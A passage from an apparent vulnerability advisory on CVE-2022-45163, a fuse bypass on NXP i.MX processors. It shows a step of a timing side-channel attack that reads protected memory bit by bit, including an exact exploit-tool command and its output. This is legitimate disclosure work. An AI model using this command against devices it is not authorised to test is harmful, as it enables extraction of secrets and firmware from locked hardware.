 and only 1 bit per boot could be achieved on HAB-enabled devices. (Our experiment
tooling automatically power-cycled the target after each bit-read.)
Step 4: Execute CHECK_DATA-based Memory Readout Attack
Finally, the CHECK_DATA timing side-channel can be exploited. The following invocation
reads a 4KiB region of memory, bit-by-bit, starting at address 0x82000000.  The window
threshold parameters establish which timing values to consider a 0 or a 1.  Our tool
performs retries of any ambiguous results, up to a configurable maximum retry limit.
$ ./imemx -t -t-win-low 75000 -t-win-high 90000 -t-count 0x800 \
-o data.bin -a 0x82000000 -s 4k
98.88% complete   51.26 B/s    ETA: 00:00:00.90
---------------------------------------
Completed in 1m19.901131805s
# Retries: 91
Technical Advisory - NXP i.MX SDP_READ_DISABLE Fuse Bypass (CVE-2022-45163)
https://research.nccgroup.com/2022/11/17/cve-2022-45163/
imemx running while Wireshark monitors the associated
Capturing from usbmon3